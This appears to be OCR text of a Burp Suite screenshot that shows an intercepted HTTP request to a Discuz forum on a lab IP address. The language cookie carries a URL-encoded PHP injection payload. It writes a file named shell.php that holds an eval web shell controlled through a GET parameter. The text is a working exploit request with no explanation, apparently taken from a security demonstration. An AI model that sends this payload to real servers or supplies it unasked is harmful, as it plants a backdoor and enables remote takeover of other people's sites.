 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.60.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /discuz/forum.php?mod=forumdisplay&fid=2 HTTP/1.1
Host: 192.168.60.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Referer: http://192.168.60.1/discuz/
Cookie: lnYn_2132_saltkey=ScB6C293; lnYn_2132_lastvisit=1563376746; lnYn_2132_sid=OMOffR; lnYn_2132_lastact=1563413336%09index.php%09; lnYn_2132_forum_lastvisit=D_2_1563413221;
lnYn_2132_visitedfid=2;
lnYn_2132_language=%27.+file_put_contents%28%27shell.php%27%2Curldecode%28%27%253c%253fphp+%2520eval%28%2524_%2547%2545%2554%255b%2522ss%2522%255d%29%253b%253f%253e%27%29%29.%27
; lnYn_2132_onlineusernum=3; lnYn_2132_st_t=0%7C1563413221%7C3b504c7f293373c335a782288639724a; lnYn_2132_sendmail=1
Connection: close
Upgrade-Insecure-Requests: 1